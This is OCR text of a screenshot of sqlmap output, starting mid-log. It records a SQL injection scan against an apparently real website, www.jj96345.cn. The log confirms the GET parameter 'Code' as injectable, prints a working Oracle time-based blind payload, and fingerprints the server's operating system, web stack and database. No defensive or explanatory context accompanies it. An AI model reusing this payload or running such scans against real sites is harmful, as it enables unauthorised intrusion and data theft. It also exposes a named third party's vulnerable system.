 sqlmap.py
ique tests as there is at least one other (potential) technique found
[10:25:13] [INFO] checking if the injection point on GET parameter 'Code' is a f
alse positive
GET parameter 'Code' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 115 HTTP(s) req
uests:
---
Parameter: Code (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: Code=05%' AND 6047=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR(113)||CH
R(114)||CHR(97),5) AND '%'='
---
[10:25:52] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[10:25:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jj96345.cn'
[*] shutting down at 10:25:52
C:\Python27\sqlmap>_